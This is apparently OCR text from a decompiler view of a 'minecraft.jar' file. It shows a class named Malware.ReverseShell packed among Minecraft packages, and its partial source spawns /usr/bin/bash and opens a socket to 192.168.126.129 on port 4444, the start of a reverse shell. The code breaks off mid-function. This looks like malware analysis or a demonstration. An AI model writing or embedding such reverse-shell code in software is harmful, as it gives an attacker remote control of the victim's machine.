 minecraft.jar
Код
Malware
ReverseShell
main(String[]) void
com
joptsimple
net.minecraft
org
skins.def.assets
sun.net.www.protocol.ml
Ресурсы
Summary
ReverseShell
package Malware;
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
/* loaded from: minecraft.jar:Malware/ReverseShell.class */
9 public class ReverseShell {
10 public static void main(String[] args) {
try {
14 Process p = new ProcessBuilder("/usr/bin/bash").redirectErrorStream(true
15 Socket s = new Socket("192.168.126.129", 4444);
16 InputStream pi = p.getInputStream();
InputStream pe = p.getErrorStream();